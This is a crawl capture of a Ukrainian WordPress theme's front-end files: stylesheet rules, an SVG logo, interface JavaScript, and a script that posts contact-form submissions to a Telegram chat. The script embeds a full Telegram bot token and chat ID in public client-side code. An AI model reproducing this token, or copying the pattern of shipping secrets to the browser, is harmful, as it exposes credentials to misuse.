    font-weight: 500;
    font-size: 18px;
    line-height: 165%;
    padding: 20px 10px 20px 50px;
    max-width: 455px;

    margin-top: 25px;
      
}

.right_stolb {
    margin-left: 40px;
}

.line_stolb {
    border: 1px solid #60B2FF;
    opacity: .1;
    margin: 30px 0 30px 0;
}

.catalog_title-tex.splaw {
    margin-bottom: 50px;
}

.tex_dostawa {
    margin-left: 60px;
    font-weight: 500;
    font-size: 18px;
    line-height: 165%;
    color: #072C4E;
    font-style: normal;
}

.product_box.stolb {
    display: flex;
    flex-wrap: nowrap;
}

.product_box.grafic {
    display: flex;
    flex-direction: column;
}



.screen_02_text.catalog.grafic {
    font-size: 30px;
    color: #072C4E;
    
}

.product_box.stolb.grafic {
    padding-bottom: 0;
    padding-top: 20px;
    margin: 0;

}

.product_box.stolb.grafic.b {
    margin-top: 60px;
}



/*SELECT-LENG*/

.select {
    position: relative;
    display: block;
    min-width: 75px;
    /*width: 100%;*/
    /*max-width: 400px;*/
    /*margin-bottom: 20px;*/
}


.select__head {
    width: 100%;
    /*max-width: 100%;*/
    /*border-radius: 10px;*/
    padding: 12px 5px;
    font-size: 18px;
    /*line-height: 18px;*/
    /*color: rgba(66, 67, 72, 0.8);*/
    cursor: pointer;
}


/*.select__head::after {
    width: 10px;
    height: 6px;
    background: rgba(255, 255, 255, 0) url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.50495 5.78413L0.205241 1.25827C-0.0684138 0.970375 -0.0684138 0.503596 0.205241 0.215836C0.478652 -0.0719461 0.922098 -0.071946 1.19549 0.215837L5.00007 4.22052L8.80452 0.215953C9.07805 -0.0718292 9.52145 -0.0718292 9.79486 0.215953C10.0684 0.503736 10.0684 0.970492 9.79486 1.25839L5.49508 5.78425C5.35831 5.92814 5.17925 6 5.00009 6C4.82085 6 4.64165 5.928 4.50495 5.78413Z' fill='%23ff0101'/%3E%3C/svg%3E%0A") no-repeat center / cover;
    position: absolute;
    right: 20px;
    bottom: 50%;
    transform: translateY(50%);
    content: '';
    display: block;
    transition: .2s ease-in;
}*/

.gt_switcher-popup.glink.nturl.notranslate>img {
    display: none !important;
}

.select__head.open::after {
    transform: translateY(50%) rotate(180deg);
}

.select__list {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #dfecff;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    margin-top: 5px;
    max-height: 205px;
    max-width: 54px;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 100;
    margin: 0;
    padding: 0;
    font-size: 16px;
    color: #072c4e;
    scrollbar-color: dark;
    scrollbar-width: thin;
    overscroll-behavior: contain;
}

.select__list::-webkit-scrollbar {
    width: 7px;
    background-color: #F8F9FA;
    padding: 5px;
}

.select__list::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #D9D9D9;
}

.select__list .select__item {
    position: relative;
    padding: 10px 10px;
    cursor: pointer;
    list-style-type: none;
}

.select__list .select__item:hover {
    background-color: rgba(224, 229, 231, 0.5);
}

.pagination_box {
    display: flex;
}

.video-container {
    margin-top: 50px;
    position: relative;
    padding-bottom: 56.25%; /* 16:9 aspect ratio (divide the height by the width and multiply by 100) */
    height: 0;
    overflow: hidden;
}
  
.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}




.variation-container {
    display: flex;
}


.variation_child {
    color: #072c4ed1;
    font-weight: 600;
    font-size: 18px;
    padding: 3px 8px 3px 8px;
    margin: 0px 0px 0px 5px;
    border-bottom: 0.5px solid #072c4e54;
    border: 0.5px solid #c6d8f16e;
    width: max-content;
    height: auto;
    border-radius: 3px;
    background: #ECF4FF;
    
}

.variation-container::first-child {
    margin: 0px 0px 0px 0px;
}






table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:center;}
table.iksweb th{font-weight:normal;font-size:14px; color:#000000;background-color:#ffffff;}
table.iksweb td{font-size:13px;color:#000000;}
table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 1px solid #c9c9c9;}
table.iksweb tr:hover{background-color:#f9fafb}
table.iksweb tr:hover td{color:#000000;cursor:default;}

.woocommerce-product-gallery {
    opacity: 0.7 !important;
    display: flex;
    flex-direction: column-reverse;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/logo.svg
body_size: 5532
content:
<svg width="117" height="120" viewBox="0 0 117 120" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.4099 19.2689L18.0861 23.645L18.7623 28.7504L16.0577 35.3144H5.91579L3.21128 49.9012L10.6487 54.2772V61.5706L2.53516 66.676L6.59192 80.5334H16.0577L19.4383 86.3681L15.3816 95.1202L24.1712 104.602L32.2848 100.226L38.3699 103.143V114.083L50.5402 117L55.273 108.978H62.7105L67.4433 117L78.9375 114.083L79.6136 103.143L85.6989 100.226L93.8123 104.602C97.2449 100.899 99.1694 98.8229 102.602 95.1202L98.5452 87.0975L102.602 79.8041H110.039L114.096 66.676L106.659 61.5706V52.8186L114.096 47.7132L110.039 35.3144H101.926L98.5452 27.2917L99.8974 19.9983" stroke="#B5C3D9" stroke-width="4"/>
<path d="M13.5991 13.7369V20.765H17.6643L45.1752 94.8722H70.9664L98.9672 20.765L103.032 20.765V13.7369" stroke="#FF0101" stroke-width="5" stroke-linecap="square"/>
<path d="M43.9391 65.3685C43.0345 63.2079 42.1409 60.9603 41.2584 58.6259C40.3758 56.2914 39.5374 53.9818 38.7432 51.697C37.949 49.4122 37.2098 47.2267 36.5258 45.1405C35.864 43.0543 35.2903 41.1917 34.8049 39.5527H40.4972C40.9384 41.0428 41.4128 42.6571 41.9202 44.3954C42.4498 46.1091 42.9793 47.8227 43.5088 49.5363C44.0603 51.25 44.5898 52.889 45.0973 54.4536C45.6047 56.0182 46.0792 57.3717 46.5204 58.5141C46.9396 57.3717 47.403 56.0182 47.9103 54.4536C48.4399 52.889 48.9694 51.25 49.4989 49.5363C50.0504 47.8227 50.58 46.1091 51.0875 44.3954C51.617 42.6571 52.1023 41.0428 52.5436 39.5527H58.0372C57.5298 41.1917 56.9451 43.0543 56.2833 45.1405C55.6213 47.2267 54.8933 49.4122 54.099 51.697C53.3048 53.9818 52.4663 56.2914 51.5839 58.6259C50.7013 60.9603 49.8078 63.2079 48.9032 65.3685H43.9391ZM73.5338 65.3685C73.291 64.4744 73.0153 63.5555 72.7064 62.6118C72.4195 61.6681 72.1328 60.7244 71.846 59.7807H62.9104C62.6237 60.7244 62.3257 61.6681 62.0169 62.6118C61.73 63.5555 61.4653 64.4744 61.2226 65.3685H55.8613C56.7217 62.587 57.5381 60.0166 58.3103 57.6573C59.0826 55.298 59.8327 53.0753 60.5607 50.9892C61.3108 48.903 62.0389 46.9286 62.7449 45.066C63.473 43.1786 64.2232 41.3408 64.9954 39.5527H69.9265C70.6766 41.3408 71.4157 43.1786 72.1438 45.066C72.8718 46.9286 73.5999 48.903 74.3281 50.9892C75.0782 53.0753 75.8394 55.298 76.6115 57.6573C77.3838 60.0166 78.2001 62.587 79.0605 65.3685H73.5338ZM67.3451 45.4013C67.2348 45.7738 67.0693 46.283 66.8486 46.9286C66.628 47.5743 66.3743 48.3194 66.0876 49.1638C65.8007 50.0082 65.4808 50.9394 65.1278 51.9577C64.7968 52.9759 64.4549 54.0438 64.1018 55.1614H70.6214C70.2685 54.0438 69.9265 52.9759 69.5955 51.9577C69.2645 50.9394 68.9447 50.0082 68.6358 49.1638C68.3489 48.3194 68.0952 47.5743 67.8746 46.9286C67.654 46.283 67.4775 45.7738 67.3451 45.4013Z" fill="#DFECFF"/>
<path d="M37.7 11.68C38.5267 11.9467 39.1533 12.36 39.58 12.92C40.02 13.48 40.24 14.1733 40.24 15C40.24 16.24 39.7533 17.22 38.78 17.94C37.82 18.6467 36.4533 19 34.68 19H27.5V5L34.3 5C35.98 5 37.28 5.32 38.2 5.96C39.1333 6.58667 39.6 7.48 39.6 8.64C39.6 9.32 39.4333 9.92 39.1 10.44C38.78 10.96 38.3133 11.3733 37.7 11.68ZM31.4 10.6H33.92C35.04 10.6 35.6 10.14 35.6 9.22C35.6 8.3 35.04 7.84 33.92 7.84H31.4V10.6ZM34.52 16.16C35.6667 16.16 36.24 15.6733 36.24 14.7C36.24 13.7533 35.6667 13.28 34.52 13.28H31.4V16.16H34.52ZM55.4428 5V19H51.5428V8.14H47.5228L47.4428 10.42C47.3761 12.42 47.2095 14.0467 46.9428 15.3C46.6895 16.5533 46.2495 17.5267 45.6228 18.22C44.9961 18.9 44.1095 19.24 42.9628 19.24C42.4295 19.24 41.8295 19.16 41.1628 19L41.3828 15.76C41.5561 15.8 41.7361 15.82 41.9228 15.82C42.4428 15.82 42.8428 15.6133 43.1228 15.2C43.4028 14.7867 43.6028 14.2133 43.7228 13.48C43.8428 12.7333 43.9228 11.7667 43.9628 10.58L44.1628 5L55.4428 5ZM71.0575 19L71.0375 11.58L67.4375 17.62H65.6775L62.0775 11.74V19H58.4375V5H61.6975L66.6175 13.08L71.4175 5H74.6775L74.7175 19H71.0575ZM86.3553 11.72C87.1286 12.0133 87.7353 12.4533 88.1753 13.04C88.6153 13.6267 88.8353 14.3 88.8353 15.06C88.8353 15.9267 88.542 16.68 87.9553 17.32C87.3686 17.96 86.5753 18.4533 85.5753 18.8C84.5753 19.1333 83.4753 19.3 82.2753 19.3C81.3286 19.3 80.362 19.1867 79.3753 18.96C78.402 18.7333 77.4686 18.3933 76.5753 17.94L77.7553 15.18C78.382 15.5 79.0486 15.7467 79.7553 15.92C80.4753 16.08 81.1686 16.16 81.8353 16.16C82.7153 16.16 83.4353 16.02 83.9953 15.74C84.5553 15.4467 84.8353 15.04 84.8353 14.52C84.8353 14.1067 84.662 13.8 84.3153 13.6C83.9686 13.4 83.502 13.3 82.9153 13.3H79.3353V10.4H82.5953C83.1286 10.4 83.542 10.2933 83.8353 10.08C84.1286 9.86667 84.2753 9.58 84.2753 9.22C84.2753 8.76667 84.0486 8.42 83.5953 8.18C83.142 7.92667 82.5553 7.8 81.8353 7.8C81.2486 7.8 80.6286 7.88667 79.9753 8.06C79.322 8.22 78.702 8.45333 78.1153 8.76L76.9553 5.76C78.4486 5.04 80.0886 4.68 81.8753 4.68C83.022 4.68 84.082 4.84667 85.0553 5.18C86.042 5.5 86.822 5.96667 87.3953 6.58C87.982 7.19333 88.2753 7.92 88.2753 8.76C88.2753 9.41333 88.102 10 87.7553 10.52C87.422 11.0267 86.9553 11.4267 86.3553 11.72Z" fill="#B5C3D9"/>
<path d="M85.9363 31.2548C85.9363 35.0831 83.0343 38.1307 79.5214 38.1307C76.0084 38.1307 73.1064 35.0831 73.1064 31.2548C73.1064 27.4264 76.0084 24.3788 79.5214 24.3788C83.0343 24.3788 85.9363 27.4264 85.9363 31.2548Z" stroke="#DFECFF"/>
<path d="M76.9358 27.699H79.8558C80.7225 27.699 81.3492 27.8056 81.7358 28.019C82.1225 28.2256 82.3158 28.5756 82.3158 29.069V30.209C82.3158 30.589 82.1792 30.889 81.9058 31.109C81.6392 31.3223 81.2825 31.459 80.8358 31.519L82.7158 34.189H80.9158L79.2158 31.639H78.4958V34.189H76.9358V27.699ZM79.8358 30.609C80.2025 30.609 80.4525 30.5623 80.5858 30.469C80.7192 30.369 80.7858 30.179 80.7858 29.899V29.439C80.7858 29.199 80.7125 29.0356 80.5658 28.949C80.4258 28.8556 80.1825 28.809 79.8358 28.809H78.4958V30.609H79.8358Z" fill="#DFECFF"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://vlmz.com/wp-content/themes/vlmz_them/assets/js/main.js
body_size: 4775
content:

//scrolle
function onEntry(entry) {
    entry.forEach(change => {
      if (change.isIntersecting) {
       change.target.classList.add('element-show');
      }
    });
  }
  
  let options = {
    threshold: [0.5] };
  let observer = new IntersectionObserver(onEntry, options);
  let elements = document.querySelectorAll('.scheme_top_tex-1');
  
  for (let elm of elements) {
    observer.observe(elm);
  }
function onEntry(entry) {
    entry.forEach(change => {
        if (change.isIntersecting) {
        change.target.classList.add('element-show');
        }
    }); 
    }

    let options1 = {
    threshold: [0.5] };
    let observer1 = new IntersectionObserver(onEntry, options1);
    let elements1 = document.querySelectorAll('.scheme_top_tex-2');

    for (let elm of elements1) {
    observer1.observe(elm);
    }
function onEntry(entry) {
    entry.forEach(change => {
        if (change.isIntersecting) {
        change.target.classList.add('element-show');
        }
    });
    }
    
    let options3 = {
    threshold: [0.5] };
    let observer3 = new IntersectionObserver(onEntry, options3);
    let elements3 = document.querySelectorAll('.scheme_bottom_tex-1');
    
    for (let elm of elements3) {
    observer3.observe(elm);
    }
function onEntry(entry) {
    entry.forEach(change => {
        if (change.isIntersecting) {
        change.target.classList.add('element-show');
        }
    });
    }
    
    let options2 = {
    threshold: [0.5] };
    let observer2 = new IntersectionObserver(onEntry, options2);
    let elements2 = document.querySelectorAll('.scheme_bottom_tex-2');
    
    for (let elm of elements2) {
    observer2.observe(elm);
    }
//scrolle

//animation fitings

$(window).on('load', function() {
    setTimeout(function () {
        $(".pozh_kran_ugl").toggleClass("element-show");
        }, 0);
    setTimeout(function () {
        $(".mufta").toggleClass("element-show");
        }, 200);
    setTimeout(function () {
        $(".pozh_kran").toggleClass("element-show");
        }, 400);
});

//animation fitings

//burger

        //get
$(document).ready(function() {
    $('.burger_menu').on('click', function(e) {
        e.preventDefault();
        $(this).toggleClass('burger_menu-active')
        $('.header_menu').toggleClass('_active')
        $('html,body').css('overflow','hidden')
    });

        //up
    $('.menu_tablet').on('click', function(b) {
        b.preventDefault();
        $('.burger_menu').toggleClass('burger_menu-active')
        $('.header_menu').toggleClass('_active')
        $('html,body').css('overflow','')
    });
});
//burger


//modal window

//get
$(document).ready(function() {
    $('.bottom').on('click', function(e) {
        e.preventDefault();
        $('.modal-wrapper').toggleClass('_active')
        $('.form_join').toggleClass('_active')
        //$('html,body').css('overflow','hiden')
    });  

        //up
    $('.modal_cancel').on('click', function(b) {
        b.preventDefault();
        $('.modal-wrapper').toggleClass('_active')
        $('.form_join').toggleClass('_active')
        //$('html,body').css('overflow','')
    });
});
//modal window

//scroll
function slowSkroll(id) {
    var offset = 100;
    $('html, body').animate({
        scrollTop: $(id).offset().top + offset
    }, 1000);
    return false;
}

//scroll


$(function() {

    $('.catalog_slider').slick({
        arrows: false,
        dots: true,
        autoplay: true,
        autoplaySpeed: 5000,
        speed: 1000,
        fade: true
    })


})

jQuery(($) => {
    $('.select').on('click', '.select__head', function () {
        if ($(this).hasClass('open')) {
            $(this).removeClass('open');
            $(this).next().fadeOut();
        } else {
            $('.select__head').removeClass('open');
            $('.select__list').fadeOut();
            $(this).addClass('open');
            $(this).next().fadeIn();
        }
    });

    $('.select').on('click', '.select__item', function () {
        $('.select__head').removeClass('open');
        $(this).parent().fadeOut();
        $(this).parent().prev().text($(this).text());
        $(this).parent().prev().prev().val($(this).text());
    });

    $(document).click(function (e) {
        if (!$(e.target).closest('.select').length) {
            $('.select__head').removeClass('open');
            $('.select__list').fadeOut();
        }
    });
});




// отримуємо елементи з DOM
var closeBtn = document.getElementById('yith-quick-view-close-text');
var modal = document.getElementById('yith-quick-view-modal');

// додаємо обробник події click на елемент closeBtn
closeBtn.addEventListener('click', function(e) {
  e.preventDefault(); // запобігаємо стандартній дії браузера
  modal.classList.remove('open'); // видаляємо клас "open" з елемента modal
});




--- FILE ---
content_type: text/javascript
request_url: https://vlmz.com/wp-content/themes/vlmz_them/assets/js/telegram.js
body_size: 2168
content:

const CHAT_ID = "-615748351";
const URI_API = 'https://api.telegram.org/bot5155826292:AAFiI3pr_nYyzuNlaIN85J2vNP9SAYPABaw/sendMessage';
const success = document.getElementById('success');
const err = document.getElementById('err');

try {
    let secret = document.querySelector('#secret');
    document.querySelector('.form_botton.catalog').onclick = function(){
        secret.value = '2546';
    }
 }

catch (exception_var_2) {
    let secret_index = document.querySelector('#secret');
    document.querySelector('.form_botton').onclick = function(){
        secret_index.value = '2546';
    }
}





document.getElementById('tg').addEventListener('submit', function(e) {
    e.preventDefault();

    var val_name = document.getElementById('name').value;
    var val_phone = document.getElementById('phone').value;
    var val_email = document.getElementById('email').value;
    var val_secret = document.getElementById('secret').value;
    var val_msg = document.getElementById('msg').value;

    if (val_secret != '2546') {
        err.innerHTML = "Повідомлення не відправлено!"
        err.style.display = "block";
        setTimeout(function(){
            success.style.display = "none";
        }, 3000);
        return false
    }

    let massage = '<b>Заявка на співпрацю</b>\n';
    massage += '<b>Відправник: </b>' + val_name + '<b>\n</b>';
    massage += '<b>Телефон: </b>' + val_phone + '<b>\n</b>';
    massage += '<b>Електронна адреса: </b>' + val_email + '<b>\n</b>';
    massage += '<b>Повідомлення: </b>' + val_msg;
    
    console.log(massage);

    axios.post(URI_API, {
        chat_id: CHAT_ID,
        parse_mode: 'html',
        text: massage
    })
    .then((res) => {
        document.getElementById('name').value = ""; 
        document.getElementById('phone').value = "";
        document.getElementById('email').value = "";
        document.getElementById('msg').value = "";

        success.innerHTML = "Повідомлення відправлено!"


        success.style.display = "block";
        setTimeout(function(){
            success.style.display = "none";
        }, 3000);
    })
    .catch((err) => {
        console.warn(err);
    })
    .finally(() =>{
        console.log('Кінець');
    })
})